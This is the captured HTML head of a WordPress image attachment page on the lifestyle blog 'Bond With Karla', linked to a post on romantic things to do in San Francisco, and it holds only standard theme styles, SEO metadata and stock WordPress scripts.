

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/
body_size: 20499
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>romantic - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/","url":"https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/","name":"romantic - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2013/03/romantic.jpeg","datePublished":"2013-03-22T14:43:50+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2013/03/romantic.jpeg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2013/03/romantic.jpeg","width":232,"height":217},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"San Francisco- Romantic Things To Do","item":"https://bondwithkarla.com/san-francisco-romantic-things-to-do/"},{"@type":"ListItem","position":3,"name":"romantic"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; romantic Comments Feed" href="https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/11519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=11519' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fsan-francisco-romantic-things-to-do%2Fromantic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fsan-francisco-romantic-things-to-do%2Fromantic%2F&#038;format=xml" />

